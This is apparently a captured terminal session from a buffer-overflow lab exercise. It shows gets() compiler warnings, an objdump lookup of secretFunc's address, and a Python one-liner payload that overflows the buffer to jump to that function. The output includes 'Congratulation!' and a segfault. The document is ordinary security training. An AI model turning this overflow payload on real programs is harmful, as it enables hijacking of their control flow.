 bof1.c: In function 'vuln':
bof1.c:10:5: warning: implicit declaration of function 'gets' [-Wimplicit-function-declaration]
     gets(array);
     ^
/tmp/ccwhiL8n.o: In function `vuln':
/home/seed/seclabs/bof/bof1.c:10: warning: the `gets' function is dangerous and should not be used.
seed@e168348b9f7d:~/seclabs/bof$ objdump -d bof1.out | grep secretFunc
0804846b <secretFunc>:
seed@e168348b9f7d:~/seclabs/bof$ echo $(python -c "print('a'*204 + '\x6b\x84\x04\x08')") | ./bof1.out
Missing arguments
Enter text:Congratulation!
Segmentation fault
seed@e168348b9f7d:~/seclabs/bof$